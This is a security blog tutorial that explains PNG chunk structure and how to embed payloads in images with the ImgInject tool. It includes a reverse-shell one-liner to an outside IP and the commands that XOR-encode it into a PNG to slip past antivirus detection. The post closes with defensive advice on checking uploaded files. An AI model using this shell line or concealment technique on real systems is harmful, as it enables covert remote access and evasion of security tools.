A Tour of Steganography – Embedding Payloads in PNG Files
Hiding data in inconspicuous places is not just something the spies of old did to get messages across borders, it is also something that attackers do to exfiltrate data out of vulnerable systems. Attackers may even slip malicious commands past antivirus software. The act of hiding data or malicious commands into regular files is called Steganography – a fascinating discipline that many talented security professionals devote themselves to mastering.
I am going to discuss how to embed payloads into PNG files without corrupting the original file, and how to hide that payload to prevent antivirus from being able to detect it.
PNG File Specification
In order to better understand how to embed data into a PNG (PNG = Portable Network Graphics) file, we must first understand the structure and format of the PNG file specification. There is a very long (but incredibly handy) specification document here if you would like to read more about this fascinating file format. For the purposes of this post, we will cover the basics needed to understand how – and where – to embed data without preventing the image from properly rendering.
PNG files are broken up into a series of 8 byte chunks. PNG files are always in network-byte order (big-endian). Each valid PNG file format begins with a header chunk – it looks like this:
![]()

And here is an example of the first few byte cycles (including the header chunk) of a valid PNG file:
![]()
You can see in the yellow and red highlighted bytes of the header chunk. The purple highlighted chunk is the beginning of the IHDR byte chunk, which defines image metadata or signals the end of the image data stream. The other typical byte chunks are TYPE, DATA, SIZE, and CRC, which are repeated over and over until the end of the file, which is signaled by the IEND byte chunk. The other byte chunk types are pretty self explanatory, but Cyclic Redundancy Check (CRC) is special. It’s a 4 byte integrity check of the previous bytes in a given chunk. If you would like to learn more about it, click here for more information.
Embedding Data Using the ImgInject Tool
We will need two things for the next step in our tutorial:
- A hex editor to check our work (I like https://hexed.it/ but any hex editor will work)
- The ImgInject tool written by Chris Patten (@packetassailant on Twitter)
I chose ImgInject because it’s written in Go (Pendo’s language of choice for our backend), and because the corresponding book was easily one of my favorite hacking books I’ve read recently. If you would like to check it out, click here.
Let’s get started.
I’ve chosen to use the sample image that’s located in the ImgInject repository for ease of illustration. After I have downloaded ImgInject, I run the tool on the sample image, to get the chunk offsets that are critical to the image:

Why is this important? Because, if we replace a critical chunk offset with our payload, the image will no longer render correctly. With that in mind, we want to find the chunk offsets we can replace with our payload.
Let’s inject a payload that looks a lot like an API token. I’ll run the following command:
go run main.go -i images/battlecat.png -o out.png --inject \

--offset 0x85258 --payload f3f802ee-0c4f-4f96-9b01-6a290201f8b9
-i is the image we want to use
-o is the new file we will create with the injected payload
--inject inject data at the offset location specified
--offset is the chunk offset we are replacing with our payload
--payload is the payload (as a string)
I am now going to inject a reverse shell into my image in plain text. The result looks like this:
Encoding/Decoding using XOR
Thanks to ImgInject, we can also encode our payload to obfuscate the data we plan to inject into our PNG file using the XOR cipher. The XOR cipher is a logical operator that outputs true if (and only if) the two input values are not the same. Use XOR logic to obfuscate data by comparing bits of data to bits of a secret key. If the values match, change bit in payload to 0, if not, to a 1.
I created an RSA key pair for this operation by typing ssh-keygen -t gopher. Gopher is the key pair name I chose to keep it separate from other keys I use.
I am going to use the key pair I created, and a reverse shell I want to inject into the PNG file, and run the following command:
go run main.go -i images/battlecat.png --inject --offset 0x85258 \

--encode --key gopher \

--payload "sh -i >& /dev/udp/10.0.0.1/4242 0>&1" \

--output encodedShell.png
The file now looks like this:

It is now much harder to tell that something is strange about this image file. You can no longer see the reverse shell in plaintext from above:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
In order for this to actually work, I would need a way to execute that shell, but that is beyond the scope of this discussion.
Conclusion
As I have illustrated, it’s surprisingly easy to embed data into files and have that data go completely undetected. It is possible to manipulate many file types and still output a ‘valid’ file format. Because of this, it is crucial that you perform integrity checks on all externally uploaded files. An attacker could use files such as our manipulated PNG file to cause damage to your software – or worse: steal sensitive data without you or your team realizing it.
Bio

Melodie Moorefield-Wilson is Lead Product Security Engineer at Pendo. With over a decade of experience in software, she has had various roles in FinTech, BioTech, and Healthcare. When time allows, you might find her joining in on Capture the Flag competitions, or playing pickleball with her family. She lives in Chapel Hill, North Carolina with her husband and two sons.